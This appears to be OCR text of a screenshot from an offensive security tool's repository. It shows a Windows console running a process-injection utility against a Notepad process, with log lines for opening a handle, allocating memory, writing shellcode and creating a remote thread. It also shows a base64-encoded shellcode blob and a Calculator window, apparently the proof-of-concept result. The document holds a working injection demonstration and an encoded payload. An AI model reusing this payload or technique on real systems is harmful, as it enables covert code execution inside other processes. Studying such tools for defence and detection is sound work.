 C:\Windows\System32\cmd.exe
C:\Users\User\Desktop>ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\base64.txt" /f:base64
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] Obtaining the handle for the process id 6344.
[+] Handle 148 opened for the process id 6344.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x2103452368896.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Creating remote thread to execute the shellcode.
[+] Sucessfully injected the shellcode into the memory of the process id 6344.
C:\Users\User\Desktop>
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat...
NisSrv.exe 4184 Running LOCAL SE... 00 2,940 K Not allowed
notepad.exe 8092 Running User 00 6,300 K Disabled
notepad.exe 6344 Running User 00 1,936 K Disabled
base64.txt - Notepad
File Edit Format View Help
SDHJSIHp3v///0iNBe////9Iu81cqn1Cq+oLSDFYJ0gt+P///+L0MRQpmbJDKgvNXOssA/u4WpsU
m68n42FZrRQhL1rjYVntFCEPEuPlvIcW50yL49vLYWDLAUCHykoMlac8Q2oI5p8d+zXJ+cqAj2Di
fJIgaoPNXKo1x2uebIVdei3J4/JPRhyKNEN7CV2Fo2M8yZ9iQ8yK50yL49vLYR1rtE/q68r1vN+M
DqimL8UZk6w3c7JPRhyONEN7jEpGUOI5yev2QsyM6/ZGI6IKHR3yPBr1s1GMBOskA/GiiCF86y+9
S7JK1Abi9lBCvfQyo/c1+KrqC81cqn1C42eGzF2qfQMR24Ci21Wo+Uv3IccdENvXFnf0GBQpuWqX
7HfH3FGdN65RTN4uxRdC8quCF6N/HiPHiQs=
Calculator
Standard
History Memory
0
There's no history yet